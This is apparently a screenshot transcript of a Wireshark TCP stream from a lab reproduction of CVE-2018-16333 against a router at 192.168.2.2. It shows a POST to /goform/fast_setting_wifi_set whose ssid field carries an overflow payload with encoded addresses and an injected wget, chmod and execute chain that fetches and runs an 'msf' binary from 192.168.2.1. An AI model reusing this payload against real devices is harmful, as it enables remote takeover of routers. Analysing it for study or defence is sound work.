 CVE-2018-16333.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A)
tcp.stream eq 2
No. Time Source
51 0.044053 192.168.2.1
52 0.044543 192.168.2.2
53 0.044577 192.168.2.1
54 0.044622 192.168.2.1
55 0.044630 192.168.2.1
56 0.045746 192.168.2.2
57 0.045962 192.168.2.2
58 0.080366 192.168.2.2
59 0.080388 192.168.2.1
60 0.080715 192.168.2.2
61 0.080726 192.168.2.1
62 0.080980 192.168.2.2
63 0.081043 192.168.2.1
64 0.081239 192.168.2.2
CVE-2018-16333.pcap
Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · CVE-2018-16333.pcap
POST /goform/fast_setting_wifi_set HTTP/1.1
Host: 192.168.2.2
Accept: */*
Connection: keep-alive
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Cookie: Cookie=password=12345
Content-Length: 245
Content-Type: application/x-www-form-urlencoded
ssid=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaD1%E0vbbbbbbbbbbbbbbbbbbbbbbbb%98r%DBvp%92%DFv%B8%FC%DDvwget+
http%3A%2F%2F192.168.2.1%3A8000%2Ftools%2Fmsf+-O+%2Fmsf%0Achmod+777+
%2Fmsf%0A%2FmsfHTTP/1.1 200 OK
Content-type: text/plain; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache
{"errCode":1650614882}
2 客户端 分组，2 服务器 分组，1 turn(s).
整个对话（637 bytes） Show data as ASCII 流 2
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help